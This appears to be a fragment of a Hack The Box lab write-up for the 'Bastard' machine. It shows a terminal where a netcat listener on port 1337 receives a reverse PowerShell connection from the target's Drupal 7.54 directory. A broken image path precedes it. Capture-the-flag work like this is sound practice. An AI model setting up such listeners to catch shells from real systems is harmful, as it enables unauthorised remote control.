 ~/project/HTB/Windows/Windows-Medium/Bastard took 2m 33s at 22:53:13
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 55938
PS C:\inetpub\drupal-7.54>